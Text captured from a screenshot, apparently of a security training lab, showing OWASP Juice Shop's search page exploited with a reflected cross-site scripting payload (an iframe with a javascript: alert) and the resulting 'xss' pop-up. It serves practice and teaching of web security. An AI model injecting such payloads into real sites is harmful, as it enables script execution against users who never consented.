 OWASP Juice Shop
Not secure | 10.10.177.49/#/search?q=<iframe%20src%3D"javascript:alert('xss')">
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
An embedded page on this page says
xss
OK
OWASP Juice Shop
<iframe src="javascript:alert('xss')">
Account EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0